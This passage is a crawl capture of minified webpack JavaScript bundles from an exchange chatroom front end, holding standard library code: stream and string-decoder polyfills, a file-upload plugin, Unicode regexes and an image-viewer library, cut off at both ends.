New]","456"],457:["[Rich]","457"],458:["[sorry]","458"],459:["[strong]","459"],460:["[Sweat]","460"],461:["[threat]","461"]}},a={441:["[waaaah]","441"],442:["[good]","442"],443:["[dance]","443"],444:["[down_scale]","444"],445:["[thank_you]","445"],446:["[bye]","446"],447:["[frozen]","447"],448:["[good_job]","448"],449:["[OK]","449"],450:["[HI]","450"],451:["[angry]","451"],452:["[buy_it]","452"],453:["[celebrate]","453"],454:["[doubt]","454"],455:["[love]","455"],456:["[no]","456"],457:["[Rich]","457"],458:["[sorry]","458"],459:["[strong]","459"],460:["[Sweat]","460"],461:["[threat]","461"]},r=new Set(Object.values(o.Emotions).map((function(e){return e[1]})));function i(e){return r.has(e)}const c=o}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/9482.a7dbbfec.js
body_size: 6487
content:
/*! For license information please see 9482.a7dbbfec.js.LICENSE.txt */
(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[9482],{70668:()=>{},96704:(u,e,t)=>{u.exports=r;var n=t(47324).EventEmitter;function r(){n.call(this)}t(67483)(r,n),r.Readable=t(40794),r.Writable=t(33216),r.Duplex=t(23955),r.Transform=t(93685),r.PassThrough=t(70637),r.finished=t(3825),r.pipeline=t(3599),r.Stream=r,r.prototype.pipe=function(u,e){var t=this;function r(e){u.writable&&!1===u.write(e)&&t.pause&&t.pause()}function o(){t.readable&&t.resume&&t.resume()}t.on("data",r),u.on("drain",o),u._isStdio||e&&!1===e.end||(t.on("end",D),t.on("close",a));var s=!1;function D(){s||(s=!0,u.end())}function a(){s||(s=!0,"function"===typeof u.destroy&&u.destroy())}function i(u){if(F(),0===n.listenerCount(this,"error"))throw u}function F(){t.removeListener("data",r),u.removeListener("drain",o),t.removeListener("end",D),t.removeListener("close",a),t.removeListener("error",i),u.removeListener("error",i),t.removeListener("end",F),t.removeListener("close",F),u.removeListener("close",F)}return t.on("error",i),u.on("error",i),t.on("end",F),t.on("close",F),u.on("close",F),u.emit("pipe",t),u}},23457:(u,e,t)=>{"use strict";var n=t(21607).Buffer,r=n.isEncoding||function(u){switch((u=""+u)&&u.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function o(u){var e;switch(this.encoding=function(u){var e=function(u){if(!u)return"utf8";for(var e;;)switch(u){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return u;default:if(e)return;u=(""+u).toLowerCase(),e=!0}}(u);if("string"!==typeof e&&(n.isEncoding===r||!r(u)))throw new Error("Unknown encoding: "+u);return e||u}(u),this.encoding){case"utf16le":this.text=a,this.end=i,e=4;break;case"utf8":this.fillLast=D,e=4;break;case"base64":this.text=F,this.end=l,e=3;break;default:return this.write=c,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(e)}function s(u){return u<=127?0:u>>5===6?2:u>>4===14?3:u>>3===30?4:u>>6===2?-1:-2}function D(u){var e=this.lastTotal-this.lastNeed,t=function(u,e,t){if(128!==(192&e[0]))return u.lastNeed=0,"\ufffd";if(u.lastNeed>1&&e.length>1){if(128!==(192&e[1]))return u.lastNeed=1,"\ufffd";if(u.lastNeed>2&&e.length>2&&128!==(192&e[2]))return u.lastNeed=2,"\ufffd"}}(this,u);return void 0!==t?t:this.lastNeed<=u.length?(u.copy(this.lastChar,e,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(u.copy(this.lastChar,e,0,u.length),void(this.lastNeed-=u.length))}function a(u,e){if((u.length-e)%2===0){var t=u.toString("utf16le",e);if(t){var n=t.charCodeAt(t.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=u[u.length-2],this.lastChar[1]=u[u.length-1],t.slice(0,-1)}return t}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=u[u.length-1],u.toString("utf16le",e,u.length-1)}function i(u){var e=u&&u.length?this.write(u):"";if(this.lastNeed){var t=this.lastTotal-this.lastNeed;return e+this.lastChar.toString("utf16le",0,t)}return e}function F(u,e){var t=(u.length-e)%3;return 0===t?u.toString("base64",e):(this.lastNeed=3-t,this.lastTotal=3,1===t?this.lastChar[0]=u[u.length-1]:(this.lastChar[0]=u[u.length-2],this.lastChar[1]=u[u.length-1]),u.toString("base64",e,u.length-t))}function l(u){var e=u&&u.length?this.write(u):"";return this.lastNeed?e+this.lastChar.toString("base64",0,3-this.lastNeed):e}function c(u){return u.toString(this.encoding)}function f(u){return u&&u.length?this.write(u):""}e.s=o,o.prototype.write=function(u){if(0===u.length)return"";var e,t;if(this.lastNeed){if(void 0===(e=this.fillLast(u)))return"";t=this.lastNeed,this.lastNeed=0}else t=0;return t<u.length?e?e+this.text(u,t):this.text(u,t):e||""},o.prototype.end=function(u){var e=u&&u.length?this.write(u):"";return this.lastNeed?e+"\ufffd":e},o.prototype.text=function(u,e){var t=function(u,e,t){var n=e.length-1;if(n<t)return 0;var r=s(e[n]);if(r>=0)return r>0&&(u.lastNeed=r-1),r;if(--n<t||-2===r)return 0;if(r=s(e[n]),r>=0)return r>0&&(u.lastNeed=r-2),r;if(--n<t||-2===r)return 0;if(r=s(e[n]),r>=0)return r>0&&(2===r?r=0:u.lastNeed=r-3),r;return 0}(this,u,e);if(!this.lastNeed)return u.toString("utf8",e);this.lastTotal=t;var n=u.length-(t-this.lastNeed);return u.copy(this.lastChar,0,n),u.toString("utf8",e,n)},o.prototype.fillLast=function(u){if(this.lastNeed<=u.length)return u.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);u.copy(this.lastChar,this.lastTotal-this.lastNeed,0,u.length),this.lastNeed-=u.length}},69744:function(u){var e;e=function(){function u(u,e){var t=Object.keys(u);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(u);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(u,e).enumerable}))),t.push.apply(t,n)}return t}function e(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(u){s(e,u,n[u])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(u){Object.defineProperty(e,u,Object.getOwnPropertyDescriptor(n,u))}))}return e}function t(u){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(u){return typeof u}:function(u){return u&&"function"==typeof Symbol&&u.constructor===Symbol&&u!==Symbol.prototype?"symbol":typeof u})(u)}function n(u,e){if(!(u instanceof e))throw new TypeError("Cannot call a class as a function")}function r(u,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(u,n.key,n)}}function o(u,e,t){return e&&r(u.prototype,e),t&&r(u,t),Object.defineProperty(u,"prototype",{writable:!1}),u}function s(u,e,t){return e in u?Object.defineProperty(u,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):u[e]=t,u}var D="undefined"!=typeof wx&&"function"==typeof wx.getSystemInfoSync&&Boolean(wx.getSystemInfoSync().fontSizeSetting),a="undefined"!=typeof qq&&"function"==typeof qq.getSystemInfoSync&&Boolean(qq.getSystemInfoSync().fontSizeSetting),i="undefined"!=typeof tt&&"function"==typeof tt.getSystemInfoSync&&Boolean(tt.getSystemInfoSync().fontSizeSetting),F="undefined"!=typeof swan&&"function"==typeof swan.getSystemInfoSync&&Boolean(swan.getSystemInfoSync().fontSizeSetting),l="undefined"!=typeof my&&"function"==typeof my.getSystemInfoSync&&Boolean(my.getSystemInfoSync().fontSizeSetting),c="undefined"!=typeof uni&&"undefined"==typeof window&&"function"==typeof uni.requireNativePlugin,f=c&&"ios"===uni.getDeviceInfo().platform.toLocaleLowerCase(),C=(c&&uni.getDeviceInfo().platform.toLocaleLowerCase(),D||a||i||F||l||c),E=a?qq:i?tt:F?swan:l?my:D?wx:c?uni:{},h=function(u){if("object"!==t(u)||null===u)return!1;var e=Object.getPrototypeOf(u);if(null===e)return!0;for(var n=e;null!==Object.getPrototypeOf(n);)n=Object.getPrototypeOf(n);return e===n};function d(u){if(null==u)return!0;if("boolean"==typeof u)return!1;if("number"==typeof u)return 0===u;if("string"==typeof u)return 0===u.length;if("function"==typeof u)return 0===u.length;if(Array.isArray(u))return 0===u.length;if(u instanceof Error)return""===u.message;if(h(u)){for(var e in u)if(Object.prototype.hasOwnProperty.call(u,e))return!1;return!0}return!1}var p=function(){function u(){n(this,u)}return o(u,[{key:"request",value:function(u,e){var t=this,n=u.downloadUrl||"",r=(u.method||"PUT").toUpperCase(),o=u.url;if(u.qs){var s=function(u){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"=";return d(u)?"":h(u)?Object.keys(u).map((function(n){var r=encodeURIComponent(n)+t;return Array.isArray(u[n])?u[n].map((function(u){return r+encodeURIComponent(u)})).join(e):r+encodeURIComponent(u[n])})).filter(Boolean).join(e):void 0}(u.qs);s&&(o+="".concat(-1===o.indexOf("?")?"?":"&").concat(s))}var D=new XMLHttpRequest;D.open(r,o,!0),D.responseType=u.dataType||"text";var a=u.headers||{};if(!d(a))for(var i in a)a.hasOwnProperty(i)&&"content-length"!==i.toLowerCase()&&"user-agent"!==i.toLowerCase()&&"origin"!==i.toLowerCase()&&"host"!==i.toLowerCase()&&D.setRequestHeader(i,a[i]);return D.onload=function(){if(200===D.status)e(null,t._xhrRes(D,t._xhrBody(D,n)));else{var u={code:D.status,message:JSON.stringify(D.responseText)};e(u,t._xhrRes(D,t._xhrBody(D)))}},D.onerror=function(u){var n=t._xhrBody(D),r={code:D.status,message:JSON.stringify(D.responseText)};n||D.statusText||0!==D.status||(u.message="CORS blocked or network error"),e(r,t._xhrRes(D,n)),r=null},u.onProgress&&D.upload&&(D.upload.onprogress=function(e){var t=e.total,n=e.loaded,r=Math.floor(100*n/t);u.onProgress({total:t,loaded:n,percent:(r>=100?100:r)/100})}),D.send(u.resources),D}},{key:"_xhrRes",value:function(u,e){var t={};return u.getAllResponseHeaders().trim().split("\n").forEach((function(u){if(u){var e=u.indexOf(":"),n=u.substr(0,e).trim().toLowerCase(),r=u.substr(e+1).trim();t[n]=r}})),{statusCode:u.status,statusMessage:u.statusText,headers:t,data:e}}},{key:"_xhrBody",value:function(u,e){return 200===u.status&&e?{location:e}:{response:u.responseText}}}]),u}(),y=["unknown","image","video","audio","log"],A=["name"],g=function(){function u(){n(this,u)}return o(u,[{key:"request",value:function(u,t){var n=this,r=u.resources,o=void 0===r?"":r,s=u.headers,D=void 0===s?{}:s,a=u.url,i=u.downloadUrl,F=void 0===i?"":i,c=a,C=null,h=F.match(/^(https?:\/\/[^/]+\/)([^/]*\/?)(.*)$/),d=decodeURIComponent(h[3]),p=d.indexOf("?")>-1?d.split("?")[0]:d,g={key:u.fileKey?u.fileKey:p,success_action_status:200,"Content-Type":""},B={};if(f){var v=a.split("?sign=");if(v.length>1){var m=v[1];c="".concat(v[0],"?sign=").concat(encodeURIComponent("".concat(m))),B.sign=decodeURIComponent(m),B.signature=decodeURIComponent(m)}}var w={url:c,header:D,name:"file",filePath:o,formData:e(e({},g),B),timeout:u.timeout||3e5};if(l){var b=w;b.name,w=e(e({},function(u,e){if(null==u)return{};var t,n,r=function(u,e){if(null==u)return{};var t,n,r={},o=Object.keys(u);for(n=0;n<o.length;n++)t=o[n],e.indexOf(t)>=0||(r[t]=u[t]);return r}(u,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(u);for(n=0;n<o.length;n++)t=o[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(u,t)&&(r[t]=u[t])}return r}(b,A)),{},{fileName:"file",fileType:y[u.fileType]})}return(C=E.uploadFile(e(e({},w),{},{success:function(u){n._handleResponse({response:u,downloadUrl:F,callback:t})},fail:function(u){n._handleResponse({response:u,downloadUrl:F,callback:t})}}))).onProgressUpdate&&C.onProgressUpdate((function(e){u.onProgress&&u.onProgress({total:e.totalBytesExpectedToSend,loaded:e.totalBytesSent,percent:Math.floor(e.progress)/100})})),C}},{key:"_handleResponse",value:function(u){var t=u.downloadUrl,n=u.response,r=u.callback,o=n.header,s={};if(o)for(var D in o)o.hasOwnProperty(D)&&(s[D.toLowerCase()]=o[D]);var a=+n.statusCode;200===a?r(null,{statusCode:a,headers:s,data:e(e({},n.data),{},{location:t})}):r({code:a,message:JSON.stringify(n.data)},{statusCode:a,headers:s,data:void 0})}}]),u}();return function(){function u(){n(this,u),console.log("TIMUploadPlugin.VERSION: ".concat("1.3.0")),this.retry=1,this.tryCount=0,this.systemClockOffset=0,this.httpRequest=C?new g:new p}return o(u,[{key:"uploadFile",value:function(u,e){var t=this;return this.httpRequest.request(u,(function(n,r){n&&t.tryCount<t.retry&&t.allowRetry(n)?(t.tryCount++,t.uploadFile(u,e)):(t.tryCount=0,e(n,r))}))}},{key:"allowRetry",value:function(u){var e=!1,t=!1;if(u){var n=u.headers&&(u.headers.date||u.headers.Date)||u.error&&u.error.ServerTime;try{var r=u.error&&u.error.Code,o=u.error&&u.error.Message;("RequestTimeTooSkewed"===r||"AccessDenied"===r&&"Request has expired"===o)&&(t=!0)}catch(D){}if(t&&n){var s=Date.now(),a=Date.parse(n);Math.abs(s+this.systemClockOffset-a)>=3e4&&(this.systemClockOffset=a-s,e=!0)}else 5===Math.floor(u.statusCode/100)&&(e=!0)}return e}}]),u}()},u.exports=e()},80480:u=>{u.exports=function(){var u=document.getSelection();if(!u.rangeCount)return function(){};for(var e=document.activeElement,t=[],n=0;n<u.rangeCount;n++)t.push(u.getRangeAt(n));switch(e.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":e.blur();break;default:e=null}return u.removeAllRanges(),function(){"Caret"===u.type&&u.removeAllRanges(),u.rangeCount||t.forEach((function(e){u.addRange(e)})),e&&e.focus()}}},64873:(u,e,t)=>{"use strict";t.d(e,{ZT:()=>r});var n=function(u,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(u,e){u.__proto__=e}||function(u,e){for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(u[t]=e[t])},n(u,e)};function r(u,e){if("function"!==typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function t(){this.constructor=u}n(u,e),u.prototype=null===e?Object.create(e):(t.prototype=e.prototype,new t)}Object.create;Object.create},72039:(u,e)=>{"use strict";e.Any=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,e.Cc=/[\0-\x1F\x7F-\x9F]/,e.Cf=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC3F]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,e.P=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2\uDF00-\uDF09]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDF43-\uDF4F\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,e.S=/[\$\+<->\^`\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFF\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u31EF\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD]|\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDC-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF76\uDF7B-\uDFD9\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE7C\uDE80-\uDE88\uDE90-\uDEBD\uDEBF-\uDEC5\uDECE-\uDEDB\uDEE0-\uDEE8\uDEF0-\uDEF8\uDF00-\uDF92\uDF94-\uDFCA]/,e.Z=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/},54012:(u,e,t)=>{function n(u){try{if(!t.g.localStorage)return!1}catch(n){return!1}var e=t.g.localStorage[u];return null!=e&&"true"===String(e).toLowerCase()}u.exports=function(u,e){if(n("noDeprecation"))return u;var t=!1;return function(){if(!t){if(n("throwDeprecation"))throw new Error(e);n("traceDeprecation")?console.trace(e):console.warn(e),t=!0}return u.apply(this,arguments)}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/2001.736efe16.js
body_size: 11294
content:
/*! For license information please see 2001.736efe16.js.LICENSE.txt */
(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[2001],{52001:function(t){t.exports=function(){"use strict";function t(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function e(e){for(var i=1;i<arguments.length;i++){var n=null!=arguments[i]?arguments[i]:{};i%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,l(n.key),n)}}function s(t,e,i){return e&&o(t.prototype,e),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function a(t,e,i){return(e=l(e))in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function r(t,e){if("object"!==typeof t||null===t)return t;var i=t[Symbol.toPrimitive];if(void 0!==i){var n=i.call(t,e||"default");if("object"!==typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}function l(t){var e=r(t,"string");return"symbol"===typeof e?e:String(e)}var h={backdrop:!0,button:!0,navbar:!0,title:!0,toolbar:!0,className:"",container:"body",filter:null,fullscreen:!0,inheritedAttributes:["crossOrigin","decoding","isMap","loading","referrerPolicy","sizes","srcset","useMap"],initialCoverage:.9,initialViewIndex:0,inline:!1,interval:5e3,keyboard:!0,focus:!0,loading:!0,loop:!0,minWidth:200,minHeight:100,movable:!0,rotatable:!0,scalable:!0,zoomable:!0,zoomOnTouch:!0,zoomOnWheel:!0,slideOnTouch:!0,toggleOnDblclick:!0,tooltip:!0,transition:!0,zIndex:2015,zIndexInline:0,zoomRatio:.1,minZoomRatio:.01,maxZoomRatio:100,url:"src",ready:null,show:null,shown:null,hide:null,hidden:null,view:null,viewed:null,move:null,moved:null,rotate:null,rotated:null,scale:null,scaled:null,zoom:null,zoomed:null,play:null,stop:null},c='<div class="viewer-container" tabindex="-1" touch-action="none"><div class="viewer-canvas"></div><div class="viewer-footer"><div class="viewer-title"></div><div class="viewer-toolbar"></div><div class="viewer-navbar"><ul class="viewer-list" role="navigation"></ul></div></div><div class="viewer-tooltip" role="alert" aria-hidden="true"></div><div class="viewer-button" data-viewer-action="mix" role="button"></div><div class="viewer-player"></div></div>',u="undefined"!==typeof window&&"undefined"!==typeof window.document,d=u?window:{},m=!(!u||!d.document.documentElement)&&"ontouchstart"in d.document.documentElement,f=!!u&&"PointerEvent"in d,g="viewer",v="move",p="switch",b="zoom",w="".concat(g,"-active"),y="".concat(g,"-close"),x="".concat(g,"-fade"),k="".concat(g,"-fixed"),z="".concat(g,"-fullscreen"),T="".concat(g,"-fullscreen-exit"),E="".concat(g,"-hide"),D="".concat(g,"-hide-md-down"),S="".concat(g,"-hide-sm-down"),I="".concat(g,"-hide-xs-down"),A="".concat(g,"-in"),O="".concat(g,"-invisible"),C="".concat(g,"-loading"),L="".concat(g,"-move"),R="".concat(g,"-open"),M="".concat(g,"-show"),F="".concat(g,"-transition"),N="click",Y="dblclick",X="dragstart",q="focusin",P="keydown",W="load",j="error",H=m?"touchend touchcancel":"mouseup",B=m?"touchmove":"mousemove",V=m?"touchstart":"mousedown",U=f?"pointerdown":V,K=f?"pointermove":B,Z=f?"pointerup pointercancel":H,$="resize",_="transitionend",J="wheel",G="ready",Q="show",tt="shown",et="hide",it="hidden",nt="view",ot="viewed",st="move",at="moved",rt="rotate",lt="rotated",ht="scale",ct="scaled",ut="zoom",dt="zoomed",mt="play",ft="stop",gt="".concat(g,"Action"),vt=/\s\s*/,pt=["zoom-in","zoom-out","one-to-one","reset","prev","play","next","rotate-left","rotate-right","flip-horizontal","flip-vertical"];function bt(t){return"string"===typeof t}var wt=Number.isNaN||d.isNaN;function yt(t){return"number"===typeof t&&!wt(t)}function xt(t){return"undefined"===typeof t}function kt(t){return"object"===i(t)&&null!==t}var zt=Object.prototype.hasOwnProperty;function Tt(t){if(!kt(t))return!1;try{var e=t.constructor,i=e.prototype;return e&&i&&zt.call(i,"isPrototypeOf")}catch(n){return!1}}function Et(t){return"function"===typeof t}function Dt(t,e){if(t&&Et(e))if(Array.isArray(t)||yt(t.length)){var i,n=t.length;for(i=0;i<n&&!1!==e.call(t,t[i],i,t);i+=1);}else kt(t)&&Object.keys(t).forEach((function(i){e.call(t,t[i],i,t)}));return t}var St=Object.assign||function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];return kt(t)&&i.length>0&&i.forEach((function(e){kt(e)&&Object.keys(e).forEach((function(i){t[i]=e[i]}))})),t},It=/^(?:width|height|left|top|marginLeft|marginTop)$/;function At(t,e){var i=t.style;Dt(e,(function(t,e){It.test(e)&&yt(t)&&(t+="px"),i[e]=t}))}function Ot(t){return bt(t)?t.replace(/&(?!amp;|quot;|#39;|lt;|gt;)/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"):t}function 